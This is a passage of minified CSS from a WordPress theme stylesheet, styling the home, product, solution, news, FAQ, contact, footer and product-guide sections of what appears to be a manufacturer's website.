15px;text-align:center;min-height:308px;box-shadow:0 0 8px 0 #333;border-bottom:5px solid transparent}.home-advantage .ad-wrapper .ad-box:hover{border-bottom:5px solid #314962}.home-advantage .ad-wrapper .ad-box i{font-size:32px;margin-bottom:25px;color:#444}.home-advantage .ad-wrapper .ad-box h4{margin-bottom:20px;color:#314962}.home-advantage .ad-wrapper .ad-box p{font-size:16px;color:#666}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#314962;background-color:#314962}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#333}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#333}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{border-color:transparent}.home-advantage .vc_tta-panels .vc_tta-panel{margin-bottom:20px}.home-advantage .vc_tta-panels .vc_tta-panel:last-of-type{margin-bottom:0}.home-advantage .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#314962}.home-advantage .vc_tta-panel-body p{font-size:16px}.home-buy{padding:90px 0}.home-buy .buy-wrapper{margin-top:40px}.home-buy .col3{width:33.333%;float:left;padding:5px 20px;margin-bottom:30px;overflow:hidden}.home-buy .col3:hover .right-content>h4{color:#e60012}.home-buy .col3:hover .left-icon{box-shadow:2px 3px 10px #999}.home-buy .col3 .left-icon{width:100px;float:left;background:#f8f8f8;border-radius:50%;height:100px;line-height:100px;margin-right:20px;text-align:center;transition:all .3s}.home-buy .col3 .right-content{width:64%;float:left}.home-buy .col3 .right-content h4{font-size:20px;text-transform:uppercase;color:#444}.home-buy .col3 .right-content p{font-size:16px;color:#666}.home-new-pro{margin-bottom:100px}.home-new-pro .new-pro-wrapper ul li a{color:#333;margin-left:25px;transition:all .3s;display:block;width:74%;float:left}.home-new-pro .news-time{color:#666;margin-top:5px;display:block}.home-new-pro .news-title{color:#444;margin-top:5px;font-size:22px;min-height:73px}.home-new-pro .new-pro-more{display:block;width:200px;height:55px;line-height:55px;text-align:center;background-color:#e60012;font-size:18px;color:#fff;border:3px solid #e60012;transition:all .3s;margin-top:50px;text-transform:capitalize;margin:0 auto}.home-new-pro .new-pro-more:hover{background-color:transparent;color:#ffc03d;border:3px solid #ffc03d}.home-new-pro .news-excerpt{min-height:auto}.home-new-pro .news-excerpt p{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.news-excerpt a{color:#314962}.product-content{color:#666;padding:30px 0 50px}.product-content p{line-height:30px;font-size:16px}.product-content h1{color:#444;font-size:28px;line-height:31px}.product-content .pro-desc{padding:0 0 30px}.product-content .new-pro{margin-top:30px}.product-content .new-pro .new-pro-box{border:1px solid #eee}.product-content .new-pro .new-pro-box .new-pro-title{color:#000;padding:0 10px 5px;display:block;font-size:18px}.product-content .new-pro .new-pro-box:hover .new-pro-title{color:#e60012}.product-content .cat-pro-wrapper .nav-tabs a{color:#444;font-size:17px;padding:10px 15px}.product-content .cat-pro-wrapper .nav-tabs .active a{color:#e60012}.product-content .cat-pro-wrapper .tab-content{padding:20px 0}.product-content .cat-pro-wrapper .tab-content .cat-img-box>img{width:100%}.product-content .cat-pro-wrapper .cat-pre-pro{background-color:#fff;border:1px solid transparent;border:1px solid #eee;min-height:525px;transition:all .3s}.product-content .cat-pro-wrapper .cat-pre-pro:hover{border:1px solid #e60012}.product-content .cat-pro-wrapper .cat-pre-pro .cat-pro-title{text-align:center;color:#314962;margin-bottom:10px;font-size:18px;font-weight:700}.product-content .cat-title{padding:0 0 10px;border-bottom:1px solid #eee;margin:0 15px}.product-content .cat-title .cat-title-h2,.product-content .cat-title .cat-title-more{padding:0}.product-content .cat-title h2{font-size:20px;display:initial;border-bottom:3px solid #000;padding-bottom:10px;color:#000}.product-content .cat-title a{color:#000}.product-content .cat-title a:hover{color:#e60012}.product-content .cat-pro-desc{font-size:13px;text-align:center;padding:0 5px;color:#999}.product-content .cat-pro-desc p{margin:0}.product-content .pro-foot{text-align:center;margin-top:30px}#solution{padding:50px 0}#solution h1,.market-cont h1,.concept-cont h1{color:#444;font-size:28px}#solution .solu-list{margin-bottom:30px}.home-advantage.lzl:not(.lzl-ed),.home-advantage.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.page-news .solu-list{min-height:400px}#solution .solu-list .img-box{position:relative;margin-bottom:30px}#solution .solu-list .img-box img{width:100%}#solution .solu-list .img-box:hover .inner-box{background:rgba(0,0,0,.2)}#solution .solu-list .cover-box{position:absolute;bottom:10px;left:30px;right:30px;color:#fff;text-align:center;background-color:#314962}#solution .solu-list .inner-box{border:1px solid #fff;height:100%;text-align:center;transition:all .3s}#solution .solu-list h4.solu-title{font-size:18px}.page-support{padding:100px 0}.page-support .support-img img{min-height:240px}.page-support .support-img{margin-bottom:10px!important}.page-support .support-title{color:#444;margin-top:0;font-size:24px}.page-news{padding:50px 0}.page-news .news-time{margin-top:10px;color:#666;font-size:14px}.page-news .news-title{font-size:18px;color:#444;margin-top:5px;min-height:60px}.page-news .solu-list:hover h3,.aside-news-list a:hover .news-title{color:#ffc03d}.aside-news-list #wpcf7-f5516-o1 form{position:relative;padding:20px 25px;box-shadow:0 20px 30px 0 rgba(84,87,93,.1);border-radius:10px;width:100%}.aside-news-list #wpcf7-f5516-o1 form input,.aside-news-list #wpcf7-f5516-o1 form textarea{width:100%}.aside-news-list #wpcf7-f5516-o1 form .wpcf7-submit{width:inherit}.news-excerpt p{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}.news-excerpt a{color:#314962}.news-excerpt .swp_social_panel{display:none}.news-excerpt a.more-link{display:block;color:#314962}.aside-news-list .img-box{padding:10px 0}.aside-news-list .news-text{padding:10px}.aside-news-list .news-title{font-size:15px;margin-top:0;font-weight:400;color:#333;overflow:hidden;-webkit-line-clamp:2;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}.aside-news-list .news-time{font-size:14px;color:#666}.aside-news-list{counter-reset:section}.aside-news-list a{position:relative;display:inline-table;counter-reset:count 0}.aside-news-list a::before{position:absolute;top:unset;left:-32px;border:2px solid #fff;height:32px;width:32px;line-height:28px;text-align:center;border-radius:100%;background:#000;color:#fff;font-weight:600;font-size:16px;counter-increment:post-ranking;counter-increment:section;z-index:1;content:counter(section)}.page-team{padding:50px 0}.page-team .team-excerpt h1{color:#444;font-size:28px}.page-team .team-excerpt p{color:#666;font-size:16px}.page-team .col5{width:25%}.page-team .team-link{display:block;padding:20px 10px}.team-wrapper{display:flex;flex-wrap:wrap}.page-team .col5 .top{display:flex;align-items:center;margin-bottom:10px}.page-team .top .img-box{width:60px;height:60px;border-radius:50%;overflow:hidden;margin-right:15px}.page-team .top p{margin-bottom:5px;color:#314962}.page-team .top .name{font-weight:700}.page-team .top .position{font-size:16px}.page-team .desc{color:#666;font-size:16px}#single-pro #nf-form-title-3 h3{font-size:36px;margin-bottom:25px}#single-pro .pro-detail-con h3.key{position:relative;color:#ffc03d;padding-bottom:20px;margin-bottom:25px}#single-pro .pro-detail-con h3.key::after{position:absolute;left:0;bottom:0;width:80px;height:3px;content:"";background:#ffc03d}#per-catogery{padding:50px 0 0}.pro-left-wrapper .current-menu-item.menu-item-has-children .sub-menu,.pro-left-wrapper .current-menu-parent .sub-menu{display:block}#single-pro .pro-right-wrapper .chat{margin-bottom:25px}#single-pro .pro-right-wrapper .chat-icon>a{display:block;width:120px;text-align:center;background-color:#fbfbfb;padding:20px 0;min-height:128px;transition:all .5s}#single-pro .pro-right-wrapper .chat-icon>a span:first-of-type{display:block;margin-top:10px}#single-pro .pro-right-wrapper .chat-icon>a .hover-show,#single-pro .pro-right-wrapper .chat-icon>a:hover span:first-of-type{display:none}#single-pro .pro-right-wrapper .chat-icon>a:hover .hover-show{display:block}.e-m a.email:hover{background:0 0;border:2px solid #314962;color:#314962!important}.e-m a.email{background-color:#314962}#single-pro .pro-right-wrapper .pro-detail-con{margin-top:50px}#single-pro .pro-right-wrapper .pro-details h3{font-size:26px}#single-pro .vc_tta-tab.vc_active>a{background-color:#e60012;border:none}#single-pro .vc_tta-tabs-container ul li a{color:#fff}#single-pro .vc_tta-tab a{background-color:#1d2c3c}#single-pro .vc_tta-tab a:hover{background-color:#314962}#single-pro .vc_tta-panel-body li{list-style-type:square}#single-pro .contact{background:url("/wp-content/uploads/2021/10/contact_banner.jpg") no-repeat;background-size:cover;padding:100px 0;color:#fff;margin-top:30px;--lzl-bg-img:"/wp-content/uploads/2021/10/contact_banner.jpg"}#single-pro .contact h2{font-size:40px;text-transform:capitalize}#single-pro .contact h4{font-size:30px}#single-pro .contact p{font-size:16px}#single-pro .inner_product .product_box a h3{font-size:16px;color:#314962;font-weight:700}#single-pro .inner_product .product_box p{color:#666;font-size:16px}.single-pro-eamil .es-field-wrap{width:70%;float:left}.single-pro-eamil .es-field-wrap label input{background-color:transparent;border:none;border-bottom:1px solid #fff;outline:none;min-height:35px}.single-pro-eamil .es_subscription_form_submit{width:20%;float:left;background-color:#ffc03d;margin-left:35px;border:none;min-height:35px;transition:all .3s}.single-pro-eamil .es_subscription_form_submit:hover{background-color:#fff;color:#e60012}.single-pro-eamil .es-field-wrap label input::-webkit-input-placeholder{color:#fff;text-transform:capitalize;font-weight:400}#per-catogery .pro-right-wrapper a,#per-catogery .pro-right-wrapper{color:#666;font-size:16px;line-height:23px}.category-desc p{line-height:30px}#per-catogery .pro-right-wrapper h2,#per-catogery .pro-right-wrapper h3,#per-catogery .pro-right-wrapper h4{color:#444}#per-catogery .pro-right-wrapper h4{font-size:28px;margin-bottom:30px;text-align:center}#per-catogery .pro-right-wrapper{padding-left:25px}#per-catogery .pro-right-wrapper .category-title{display:inline-block;font-size:28px;color:#444;width:68%}#per-catogery .pro-right-wrapper .cat-list-wrapper{margin-bottom:50px}#per-catogery .title-wrapper{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #eee;margin-bottom:30px}#per-catogery .cat-em{display:block;margin-bottom:30px}#per-catogery .cat-em a{border:2px solid #314962;border-radius:5px;padding:8px 50px;color:#fff;transition:all .3s;background:#314962;display:inline-block}#per-catogery .cat-em a:hover{background:0 0;color:#314962;border:2px solid #314962}#per-catogery .cat-img-box,#per-catogery .cat-title{display:inline-block;width:49%}#per-catogery .cat-title{font-size:18px;vertical-align:top;padding:0 5px}#per-catogery .cat-pre-wrapper{display:block;border:1px solid #eee;margin-right:10px}#per-catogery .cat-pre-wrapper{display:block;border:1px solid #eee;margin-right:10px}#per-catogery .cat-resource{padding:50px 0;background:#f6f6f6}#per-catogery .cat-resource h2{text-align:center;text-transform:uppercase;margin-bottom:28px}#per-catogery .rebox{display:block;width:100%;text-transform:uppercase;text-align:center;padding:70px 0;background-color:#fff;transition:all .4s;margin-bottom:50px}#per-catogery .rebox h4{color:#314962;font-weight:700}#per-catogery .rebox:hover{background-color:#fff;box-shadow:-2px 0px 5px 1px #dddbdb,0px -2px 5px 1px #dddbdb,2px 0px 5px 1px #dddbdb,0px 2px 5px 1px #dddbdb}#per-catogery .rebox i{display:block;font-size:30px;color:#ffc03d}#per-catogery .pro-right-wrapper .pro-text h4{color:#314962;font-size:18px;font-weight:700;margin-bottom:10px;min-height:40px}#per-catogery .pro-list-wrapper{margin-bottom:50px}#per-catogery .pro-list-wrapper .pro-wrapper{margin-bottom:50px}#per-catogery .pro-list-wrapper h2{text-align:center;text-transform:uppercase;margin-bottom:30px;font-size:28px;line-height:31px}#per-catogery .pro-right-wrapper .pro-text .pro-desc{text-align:center;font-size:16px}#per-catogery .pro-right-wrapper .pro-text .pro-desc p{margin:0}#per-catogery .pro-right-wrapper .cat-pro-more{display:block;font-size:16px;padding:8px 0;text-align:center;color:#fff;background:#1d2c3c;text-transform:uppercase;transition:all .3s;margin-top:10px}#per-catogery .pro-right-wrapper .cat-pro-more:hover{background:#314962}#per-catogery .pro-contact-wrapper{min-height:374px}#company-cont{font-size:18px;margin:50px 0}#company-cont h2{font-size:26px}#company-cont p{color:#666;padding:0 5px;font-size:16px;line-height:23px}#company-cont .vc_row{margin-bottom:50px}#company-cont .certificate{margin-bottom:0}#single-pro .contact.lzl:not(.lzl-ed),#single-pro .contact.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}#company-cont .swiper-slide img{margin:0 auto}.faq-banner{background:url("/wp-content/uploads/2021/10/contact_banner.jpg") no-repeat;background-size:cover;background-position:center;min-height:350px;--lzl-bg-img:"/wp-content/uploads/2021/10/contact_banner.jpg"}.faq-banner .faq-title{padding-top:320px}#faq{padding:50px 0;color:#666}#faq .vc_tta-panel-heading em{color:#ffc03d;margin-right:10px}#faq .vc_tta-panel{margin-bottom:10px}#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#ffc03d!important}#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#314962;font-weight:700}#down-cont{padding:50px 0}#down-cont .pro-search input[type=submit]{background:#314962}#down-cont .down-wrapper{max-width:800px;margin:0 auto}#down-cont .down-wrapper h1{text-align:center;color:#444;font-size:28px;margin-bottom:50px}#down-cont .down-wrapper ul{padding-left:0}#down-cont .down-wrapper ul li{border-bottom:1px solid #eee;padding-bottom:5px;margin-bottom:10px}#down-cont .down-wrapper li a{color:#666;overflow:hidden}#down-cont .down-wrapper li a:hover{color:#ffc03d}#down-cont .down-wrapper a i{margin-right:10px}#down-cont .down-wrapper a span.time{float:right}.wp-pagenavi{text-align:center;margin-top:20px}.wp-pagenavi a,.wp-pagenavi span{background:#314962;border-color:transparent;color:#fff!important;display:inline-block;min-width:25px}.faq-banner.lzl:not(.lzl-ed),.faq-banner.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.wp-pagenavi span.current,.wp-pagenavi a:hover{background:var(--c1)!important;border-color:transparent}#contact{padding:70px 0;color:#fff;font-size:18px}.swiper-container-contact{overflow:hidden}.swiper-container-contact .swiper-button-prev,.swiper-container-contact .swiper-button-next{color:#314962}.contact-desc-wrapper{display:flex;align-items:center;min-height:575px}.contact-desc-wrapper .left-desc p{font-size:21px;margin-left:0}.contact-desc-wrapper h1,.contact-desc-wrapper h2{font-size:40px;margin-top:15px;line-height:40px;padding-left:15px;border-left:4px solid #e60012}#contact h4{font-weight:400;border-bottom:1px solid #314962;padding-bottom:5px;font-size:20px}#contact .touch ul{padding-left:0}#contact .touch ul li{line-height:30px}#contact .touch ul li i{width:30px}#contact p{font-size:16px;margin-left:10px}#contact a:hover{color:#e60012}#contact .contact-content{padding:0 0 50px}.market-cont,.concept-cont{padding:50px 0}.market-cont h1,.concept-cont h1,.page-news h1{color:#444;text-align:center;font-size:28px}.market-cont h4{color:#444;border-left:3px solid #ffc03d;padding-left:10px}.concept-cont .concept-list{padding:30px 10px;min-height:225px;background-color:#fff;transition:all ease-in .3s;box-shadow:-2px 0px 5px 1px #acaaaa,0px -2px 5px 1px #acaaaa,2px 0px 5px 1px #acaaaa,0px 2px 5px 1px #acaaaa}.concept-cont .concept-list span{display:block;text-align:center;margin-bottom:20px}.concept-cont .concept-list span i{font-size:26px;color:#ffc03d}.page-content{font-size:16px;padding:50px 0;color:#666}.page-content h1,#company-cont h1,#company-cont h2>strong,#company-cont h2{font-size:28px;color:#444}.page-content .wpb_text_column.wpb_content_element{text-align:center}.page-content .vc-hoverbox-block.vc-hoverbox-front,.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner{min-height:400px}.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner{display:flex;align-items:center}.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner>h2{font-size:26px;color:#fff;background:#314962;padding:8px 0;text-transform:capitalize;display:block;width:100%}.page-content .about-img{margin-bottom:0}.news-wrapper h1{color:#333}.news-content p{margin-bottom:12px;font-size:17px;line-height:30px}.news-content img{max-width:100%!important}.news-content figure{max-width:100%!important}.news-content h3,.news-content h2{margin:1.5em 0 .9em;color:#333}.news-wrapper .share{width:50%;margin-top:30px}.news-content table{width:100%!important}.news-content table td,.news-content table th{border:1px solid #eee!important;padding:5px!important}#single-solution{padding:50px 0;color:#444}.inner-banner{max-height:350px;overflow:hidden}.inner-banner>img{width:100%}.solu-menu{padding-left:0}.solu-menu li{line-height:32px}#single-solution h2,.page-news h2{margin-bottom:0;margin-bottom:10px;text-transform:uppercase;font-size:24px;line-height:36px;margin-top:20px}.news-content h3{font-size:20px;line-height:26px}#single-solution .aside-news-list h2,#single-solution .news-wrapper h4{color:inherit;background:inherit}.solu-menu a{color:#666;transition:all .3s;display:block;padding:5px 10px;border-bottom:1px solid #eee;background-color:#f6f6f6}.solu-menu li:last-of-type a{border-bottom:none}.solu-menu a:hover{padding-left:15px}.solu-menu a::before{content:"";font:normal normal normal 14px/1 FontAwesome;margin-right:8px}.solu-menu a:hover{color:#314962;background-color:#ccc}#single-solution h1{text-align:left;font-size:28px;margin-bottom:30px;margin-top:0}#single-solution .re-product{margin-top:100px}#single-solution h4{color:#fff;background:#314962;padding:5px 0;margin-bottom:30px}#single-solution .news-wrapper h4{margin-bottom:10px}#single-solution .solu-content img{width:100%}#single-solution .solu-content ul{padding-left:20px}#single-solution .solu-content ul li{list-style-type:disc}.repro-title h3{font-size:18px;color:#314962;padding:0 10px;text-align:center}.repro-img{border:1px solid #eee}.re-product a:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.repro-img{overflow:hidden}.repro-img img{transition:all .5s ease 0s}h2.pro-title-info{font-size:16px;color:#444}.search-title h3{min-height:80px}.err .pro-search input[type=submit]{background:#e60012}footer .footer-box{display:flex;justify-content:space-between}footer .foot-link{width:18%;padding:0 10px}footer #Contact{padding:0 10px}footer .logo{text-align:center;margin-bottom:60px}footer .alibaba{border-radius:5px}footer #Contact{position:relative}footer #Contact li span:first-of-type,footer #Contact li span:last-of-type{display:block}footer #Contact li{overflow:hidden;padding:5px 0}footer #Contact li span:first-of-type{width:23%;float:left}footer #Contact li span:first-of-type i{margin-right:5px}footer #Contact li span:last-of-type{width:77%;float:left;border-left:1px solid #bbb;padding-left:20px}footer #Contact li:last-of-type i{margin-top:20px}footer #Contact li:last-of-type{line-height:18px;white-space:normal}footer .qrcode{position:absolute;right:15px;top:55px;cursor:pointer}footer .alibaba{border-radius:5px;margin-top:10px}footer .e-form .emaillist form{overflow:hidden}footer .es-field-wrap{float:left;width:85%}footer .es-field-wrap label{width:100%}footer .es-field-wrap label input{background-color:#314962;border:1px solid #314962;padding-left:10px;width:100%;color:#798898}footer .es-field-wrap label input:focus{outline:none}footer .es-field-wrap label input::-webkit-input-placeholder{color:#535353}footer .es_submit_button{float:left;margin-left:0;background-color:#ffc03d;border:1px solid #ffc03d;color:#fff;width:15%;height:34px;background-image:url("/wp-content/themes/weho/images/email.png");background-repeat:no-repeat;background-position:50%;transition:all .3s;--lzl-bg-img:"/wp-content/themes/weho/images/email.png"}footer .es_submit_button:hover{background-color:#fff;border:1px solid #fff;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:50%}footer .e-form i{color:#fff}footer .es_submit_button.lzl:not(.lzl-ed),footer .es_submit_button.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.to-email>a{color:#fff}.to-email{bottom:150px;font-size:22px}.mm-menu{background:#1d2c3e;border-color:#605d5d;color:#fff}.mm-listview>li{border-color:#605d5d}.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#fff}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:#fff}.Floating-sidebar.active{-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-o-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.Floating-sidebar.active span{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.Floating-sidebar dl{position:absolute;top:0;left:100%;width:240px;background:#fff;padding:15px;-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,20%);-webkit-transform:translateX(-120%);-moz-transform:translateX(-120%);-ms-transform:translateX(-120%);-o-transform:translateX(-120%);transform:translateX(-120%);-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;z-index:-1;opacity:0}.Floating-sidebar ul li.close a:before{-webkit-transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);-o-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)!important}.Floating-sidebar ul li.close a:after,.Floating-sidebar ul li.close a:before{content:"";width:50%;height:2px;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);-o-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg);background:#fff}.Floating-sidebar dl dt{font-size:20px;font-weight:700;margin-bottom:10px}.Floating-sidebar dl dd{margin-bottom:5px}.Floating-sidebar.form2 dl{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}.news-content .table-wrapper{overflow:scroll}.news-wrapper img.textaroundimg{width:auto;margin-top:-57px}.page-template-page-productguide{font-family:"OpenSans"!important}.page-template-page-productguide header{background:#121a25;position:static;z-index:0;display:block;padding:15px 0 0;height:100px}.page-template-page-productguide header .logo{float:none;margin:0 auto;width:179px;display:block}.page-template-page-productguide header .logo img{margin:0 auto}.proguidepage .prog-logo>a{display:flex;align-items:center;justify-content:center;width:100%;min-height:88px;margin-top:18px;color:#fff;background:#1d2c3e}.proguidepage .prog-logo>a img{margin-right:5px}.proguidepage .prog-logo>a span{margin-top:10px}.proguidepage .prog-banner{position:relative}.proguidepage .prog-banner>img{width:100%}.proguidepage .pgbanner-text{position:absolute;top:15%;right:15%;color:#fff}.proguidepage .pgbanner-text h1{font-size:30px}.proguidepage .pgbanner-text h1 strong{font-size:72px}.proguidepage .bt-top{margin-bottom:40px}.proguidepage .bt-middle{display:flex;align-items:center;justify-content:space-between;max-width:320px;margin-bottom:30px}.proguidepage .btm-list .img-box{width:66px;height:66px;background:#fff;border-radius:50%;display:table-cell;vertical-align:middle;transition:all .3s}.proguidepage .btm-list:hover .img-box{box-shadow:2px 3px 5px #555}.proguidepage .btm-list .img-box img{margin:0 auto}.proguidepage .btm-list p{font-size:18px;text-align:center;margin-top:10px}.proguidepage .bt-bottom>a{font-size:24px;font-weight:700;display:block;max-width:430px;width:100%;line-height:60px;height:60px;color:#fff;text-align:center;background:#e60012;transition:all .3s}.proguidepage .bt-bottom>a:hover{background:#fff;color:#e60012}.proguidepage .prog-sys{background:#314962;color:#fff;padding:90px 0}.proguidepage h2{font-size:46px;font-weight:400;margin:0 0 30px;color:#fff}.proguidepage .pgsys-left p{font-size:18px}.proguidepage .pgsys-right p{line-height:30px}.proguidepage .prog-wide{background:#1d2c3e;padding:90px 0}.proguidepage .prog-wide h2{margin-bottom:50px}.proguidepage .prog-wide h4{color:#fff;border-bottom:1px solid #fff;padding-bottom:15px;letter-spacing:.5px}.proguidepage .prog-wide p{font-size:14px;color:#a5abb2}.proguidepage .progw-list{min-height:146px;margin-bottom:10px}.proguidepage .prog-series{background:#314962;padding:90px 0 140px;position:relative}.proguidepage .swiper-slide{background:#fff;text-align:center;padding:30px 0}.progw-img img{width:100%}.proguidepage .prog-series h4{color:#444;transition:all .3s}.proguidepage .swiper-slide a:hover h4{color:#e60012}.proguidepage .progs-exe{font-size:14px;color:#666;min-height:40px}.proguidepage .progs-exe ul{padding-left:0}.proguidepage .progs-img{padding:0 40px}.proguidepage span.swiper-pagination-bullet-inner{display:block;width:8px;height:8px;background:#314962;margin:0 auto;margin-top:2px;border-radius:50%}.proguidepage .swiper-pagination-bullet-active span.swiper-pagination-bullet-inner,.proguidepage .swiper-pagination-bullet-active{background:#fff!important}.proguidepage .swiper-pagination.swiper-pagination-bullets{width:100%;left:0;bottom:90px}.proguidepage span.swiper-pagination-bullet{margin:0 2px}.proguidepage .swiper-progs-prev,.proguidepage .swiper-progs-next{position:absolute;top:48%;width:50px;height:50px;line-height:50px;text-align:center;color:#fff;background:#e60012;border-radius:50%;font-size:30px;transition:all .3s;z-index:10}.proguidepage .swiper-progs-prev:hover,.proguidepage .swiper-progs-next:hover{background:#121a25}.proguidepage .swiper-progs-next.swiper-button-disabled,.proguidepage .swiper-progs-prev.swiper-button-disabled{opacity:.5}.proguidepage .swiper-progs-next.swiper-button-disabled:hover,.proguidepage .swiper-progs-prev.swiper-button-disabled:hover{opacity:.5;background:#e60012}.proguidepage .swiper-progs-prev{left:10%}.proguidepage .swiper-progs-next{right:10%}.proguidepage .prog-news{padding:90px 0}.proguidepage .prog-news img{width:100%}.proguidepage .progn-list{margin-bottom:7px}.proguidepage .news-title{color:#444;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;transition:all .3s}.proguidepage .progn-list:hover .news-title{color:#e60012}.proguidepage .news-time{font-size:14px;color:#666}.proguidepage .prog-more{display:block;font-size:18px;font-weight:700;color:#fff;background:#e60012;border:2px solid transparent;text-align:center;height:60px;line-height:56px;transition:all .3s}.proguidepage .prog-more:hover{color:#e60012;background:0 0;border:2px solid #e60012}.proguidepage .proga-box .proga-list{color:#fff;border:2px solid transparent;display:flex;align-items:center;height:75px;font-size:20px;font-weight:700;padding:0 32px;margin-bottom:10px;transition:all .3s}.proguidepage .proga-box .proga-list:nth-of-type(1){background:#e60012}.proguidepage .proga-box .proga-list:nth-of-type(1):hover{background:#a30411}.proguidepage .proga-box .proga-list:nth-of-type(2){background:#121a25}.proguidepage .proga-box .proga-list:nth-of-type(2):hover{background:#192e49}.proguidepage .proga-box .proga-list:nth-of-type(3){background:#314962;margin-bottom:0}.proguidepage .proga-box .proga-list:nth-of-type(3):hover{background:#233446}.proguidepage .proga-box .proga-list p{margin-bottom:0}.proguidepage .proga-box .proga-list .img-box{margin-right:20px}.proguidepage .progv-box{position:relative}.proguidepage a.video-icon{display:block;position:absolute;top:35%;left:43%}.proguidepage .hover-none,.proguidepage .video-icon:hover .hover-show{display:block}.proguidepage .hover-show,.proguidepage .video-icon:hover .hover-none{display:none}.proguidepage .prog-applicable{padding:90px 0;background:#e60012}.proguidepage .prog-applicable a{display:block;max-width:825px;width:100%;height:60px;line-height:56px;text-align:center;color:#e60012;margin:0 auto;background:#fff;font-size:24px;font-weight:700;border:2px solid transparent;transition:all .3s}.proguidepage .prog-applicable a:hover{background:0 0;border:2px solid #fff;color:#fff}.prog-application .tabs{overflow:hidden;padding-left:0}.prog-application{padding:90px 0;background:#f7f7f7}.prog-application .tabs li{float:left;width:50%}.prog-application .tabs a{text-decoration:none;border:2px solid #314962;color:#314962;font-size:24px;text-align:center;padding:15px 0;transition:all .3s;display:block}.prog-application .tab-content{padding-top:30px}.prog-application .tabs li.active a,.prog-application .tabs a:hover{background:#314962;color:#fff}.prog-application .tab-box{display:flex;align-items:center;background:#fff}.prog-application .tab-title,.prog-application .img-box{width:50%}.prog-application .tab-title{padding:0 15px}.prog-application .tab-title h4{font-weight:400;color:#444;text-transform:capitalize}.prog-model{padding:90px 0;background:linear-gradient(to bottom,#314962 0%,#314962 70%,#fff 70%,#fff 100%)}.progm-box{max-width:1000px;margin:0 auto}.progm-top{display:flex;justify-content:space-between}.progm-top .prog-filter{width:20%}.progm-top .prog-filter h4{font-size:20px;letter-spacing:1px;color:#fff}.progm-top .prog-filter select.facetwp-dropdown{width:100%}.progm-mid{color:#fff;margin-bottom:40px}.progm-mid h4{text-transform:uppercase;letter-spacing:1px;margin-bottom:30px}.progm-bottom table{width:100%;-webkit-box-shadow:#999 0px 0px 5px;-moz-box-shadow:#999 0px 0px 5px;box-shadow:#999 0px 0px 5px;table-layout:fixed;word-break:break-word}.progm-bottom table .td-1,.progm-bottom table .td-2,.progm-bottom table .td-6{width:9%}.progm-bottom table .td-7{width:10%}.progm-bottom table .td-8{width:12%}.progm-bottom table .td-3,.progm-bottom table .td-4{width:15%}.progm-bottom thead{background:#e60012;color:#fff}.progm-bottom thead th{font-size:18px;font-weight:700;padding:15px;text-align:center}.progm-bottom tbody{background:#fff;font-size:14px}.progm-bottom tbody td{color:#666;padding:5px}.progm-bottom td,.progm-bottom th{border:none;text-align:center;border-right:1px solid #d1d1d1}.progm-bottom td:last-of-type,.progm-bottom th:last-of-type{border-right:none}.progm-bottom tbody td:first-of-type{color:#444;font-weight:700}.progm-bottom tbody td:last-of-type{padding:10px}.progm-bottom tbody td:last-of-type a{background:#444;padding:5px;display:block;color:#fff;transition:all .3s}.progm-bottom tbody td:last-of-type a:hover{background:#e60012}.colorblack{color:#000!important}.prog-why{padding:90px 0;background:#f7f7f7}.progwhy-box{background:#fff;padding:30px;color:#444}.progwhy-box h4{margin-bottom:20px;font-size:20px}.progwhy-box 